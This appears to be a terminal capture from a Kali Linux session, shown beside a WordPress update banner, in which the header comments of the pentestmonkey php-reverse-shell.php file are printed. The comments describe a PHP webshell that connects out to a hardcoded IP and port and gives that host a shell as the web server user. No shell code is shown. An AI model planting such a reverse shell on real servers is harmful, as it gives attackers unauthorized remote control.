 WordPress 6.9 is available! Please update now.
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/webshells/php/php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.